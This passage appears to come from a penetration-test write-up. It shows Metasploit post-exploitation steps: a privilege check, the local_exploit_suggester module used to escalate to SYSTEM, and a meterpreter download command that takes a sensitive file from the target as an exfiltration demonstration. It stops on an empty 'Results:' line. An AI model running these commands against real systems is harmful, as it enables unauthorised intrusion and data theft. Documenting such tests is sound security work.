 Copy code
getuid
Results:
• The initial session had limited privileges.
Using the "local_exploit_suggester" module, potential escalation exploits were identified and
executed:
arduino Copy code
use post/multi/recon/local_exploit_suggester
set SESSION 1
run
Results:
• Successfully escalated privileges to SYSTEM, providing full control over the target machine.
Data Exfiltration
To demonstrate the impact of the exploit, sensitive files were identified and exfiltrated:
bash Copy code
download C:\sensitive_data\important_file.txt /tmp/important_file.txt
Results: